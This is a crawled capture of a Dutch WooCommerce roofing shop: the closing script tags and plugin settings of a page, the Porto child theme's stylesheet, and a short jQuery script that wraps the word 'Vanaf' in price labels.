    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","nonce":"61b12ca45b","redirect":"yes","pageurl":"https://2bdaken.nl/request-a-quote/"};
//# sourceURL=afrfq-frontj-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3.2" id="afrfq-frontj-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0" id="select2-front-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="rmwr-frontend-js-extra">
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://2bdaken.nl/wp-json/","nonce":"dd205eacc2","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2bdaken.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dd205eacc2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2bdaken.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762916328" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://2bdaken.nl","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"1dc25f88a5","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://2bdaken.nl/wp-content/themes/porto-child","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","cart_url":"https://2bdaken.nl/winkelwagen/","change_logo":"1","container_width":"1260","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//2bdaken.nl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1280","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"6dc9cca253","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"In winkelwagen","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://2bdaken.nl/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":"","func_url":"https://2bdaken.nl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme.min.js?ver=7.7.1" id="porto-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.1" id="porto-skeleton-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.7.1" id="porto-shop-ajax-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script defer src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 19:26:54 -->

--- FILE ---
content_type: text/css
request_url: https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826
body_size: 2249
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
/*Buttons*/
.button {
    border-radius: 5px;
}
/*Header*/
#header .header-main .header-row > div {
    flex-wrap: nowrap;
}

.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #237f52;
    border-color: #237f52;
}

.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    background: #0a6639;
    border-color: #0a6639;
}

textarea[name="rfq_message"] {
    width: 100%;
    min-height: 10em;
}

.payment_methods .payment_method_paypal img {
    width: 38px;
}
.payment_methods .payment_method_paypal .about_paypal {
    display: none;
}
.mollie-gateway-icon {
    margin-left: 10px;
}

*[id^="readlink"] {
    color: #777777;
    font-weight: normal;
    padding: 0px !important;
    margin-bottom: 1em !important;
    display: inline-block;
    background: none !important;
}
*[id^="readlink"]:after {
    content: "\f054";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    padding-left: 5px;
    display: inline-block;
    font-size: 0.8em;
}

.top-bar * {
    display: flex;
    align-items: center;
}
.top-bar .porto-sicon-title {
    margin-right: 5px !important;
}

/*Mededelingen*/
.mededeling.text-white h1 {
    color: #fff;
    line-height: 1;
}

/*Downloads*/
.w3eden .h3,
.w3eden h3 {
    font-size: 1rem;
}

/*Footer*/
.footer-main .widget-block,
.footer-main .wpb_content_element {
    margin-bottom: 0;
}

@media (max-width: 480px) {
    .footer-main .widget-block {
        margin-bottom: 25px;
    }
}
.webwinkelkeur-rich-snippet {
    background: #323232;
}

/*Projecten*/
.single-portfolio .portfolio-image.single {
    display: none;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    margin: 0 15px 15px 0 !important;
    max-height: 225px;
    overflow: hidden;
    border-radius: 5px;
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.thumb-info .thumb-info-inner {
    font-size: 15px;
}
@media (max-width: 576px) {
    .thumb-info .thumb-info-inner {
        font-size: 13px;
    }
}

/*Slider*/
.n2-ss-slider img.n2-ow,
.n2-ss-slider .n2-ow-all img,
.n2-ss-slider svg.n2-ow,
.n2-ss-slider .n2-ow-all svg {
    border-radius: 5px !important;
}

@media (max-width: 992px) {
    .header-top {
        display: none;
    }
}
p.demo_store {
    padding: 1em;
}

.style-2 > .success-message-container button {
    padding: 8.5px 10px;
}

/*FIXES*/
.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline,
ul.products li.product-outimage .add-links .button,
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"] {
    border: none;
    color: #fff;
    /*background-color: #76cc14;*/
	 background-color: #5ca706;
}
.vc_btn3.vc_btn3-color-grey:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
ul.products li.product-outimage .add-links .button:hover,
.single_add_to_cart_button:hover,
.cart-popup .button.checkout:hover,
button[name="submit_rfq"]:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
ul.products li.product-outimage .add-links .button:focus,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:focus {
    background: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.products .woocommerce-price-suffix {
    font-size: 0.6em;
}

.single_add_to_rfq_button {
    background: none;
    border-color: rgba(50,50,50,1);
	border: 2px solid rgba(50,50,50,1);
	color: rgba(50,50,50,1);
}
.single_add_to_rfq_button:hover,
.single_add_to_rfq_button:focus {
	background: none;
    border-color: #62ab0f;
	border: 2px solid #62ab0f;
	color: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #ec790d;
    border: none;
}
.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    border: none;
    color: #fff;
    background: #d16b0b;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.joinchat {
  font: normal normal normal 14px/1.625em var(--joinchat-font);
    --s: 40px;
z-index: 99999;
}

#header .main-menu > li.menu-item.home-link > a span{
	display:none;
	
}
#header .main-menu > li.menu-item.home-link > a i {font-size: initial;}

.home-right-col h2 {margin-bottom:11px;}

.page-faqs .toggle > label {
  border: 1px solid transparent;
  background: #f5f5f5;
  color: #323232;
}
.page-faqs .toggle > label:before {
  border-color: #323232;
}
.page-faqs .toggle.active > label {
  background: #f5f5f5;
  color: #5ca706;
}
.page-faqs .toggle.active > label:before {
  border-color: #5ca706;
}
.page-faqs .toggle > .toggle-content {
  padding: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.vanaf-wrapper {
    margin-right: 5px;
}

@media (max-width: 576px) {
    .products .product-category .thumb-info-title {
        padding: 1.2em .5em;
    }
}

#header .main-menu .menu-item-home a  {
    font-size: 0 !important;
    line-height: 1 !important;
}

#header .main-menu .menu-item-home a i {
    font-size: 1rem;
}

.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child {
    min-height: 71px;
}

.dashicons-cart {
    width: unset;
    height: unset;
    font-size: unset;
}
.dashicons-cart:before {
    content: "\e836";
    font-family: "porto";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 0.7em;
    margin-left: 0.1em;
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
}
.quote-li .afrq-menu-item .totalitems {
    --porto-badge-size: 1.6em;
    position: absolute;
    right: calc(-1* var(--porto-badge-size) / 2 + 0.2em);
    top: -0.5em;
    font-size: 0.72em;
    font-weight: 600;
    text-align: center;
    width: var(--porto-badge-size);
    height: var(--porto-badge-size);
    line-height: var(--porto-badge-size);
    border-radius: 50%;
    overflow: hidden;
    color: #fff;
    background-color: #ec7200;
    font-weight: 400;
    padding-left: 0;
}
@media (max-width: 991px) {
    .sticky-header .dashicons-cart {
        color: #fff !important;
        border-color: #fff !important;
    }
}
div.af_quote_fields .quote-fields textarea {
    height: 125px;
}

.product-summary-wrap .single_add_to_cart_button,
.product-summary-wrap .single_add_to_cart_button:hover,
.product-summary-wrap .single_add_to_cart_button:focus {
    background-color: #5ca706;
}

ul.products li.product-outimage .add-links .afrfqbt.add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:hover,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:focus {
    background: #feed00;
    color: #000;
}
.footer .widget p:empty {
    display: none;
}
.footer-top {
    background: #f4f4f4;
    padding-top: 3rem;
    padding-bottom: 3rem;
}
.footer-top .wpb_content_element {
    margin-bottom: 0;
}

.footer-main .heading-primary {
    color: #FFF !important;
}

@media (max-width: 575px) {
    .single-product form.cart:has(.afrfqbt_single_page) .single_add_to_cart_button  {
        width: 100%;
        margin: 0 !important
    }
}
@media (max-width: 767px) {
    .shop_table.cart-table th.product-name {
        width: 100%;
    }
}

#side-nav-panel .accordion-menu > li.menu-item .arrow {
    top: 0 !important;
    height: 46px !important;
    line-height: 46px;
}

#side-nav-panel .accordion-menu li.menu-item.active > a {
    background-color: #2a2b2e !important;
}

.fc-progress-bar[data-sticky-states].is-activated .fc-progress-bar__inner {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0
body_size: -110
content:
jQuery(document).ready(function($) {
    $('.price').contents().filter(function(){
        return this.nodeType === 3 && this.nodeValue.trim() === 'Vanaf';
    }).wrap('<span class="vanaf-wrapper"></span>');
});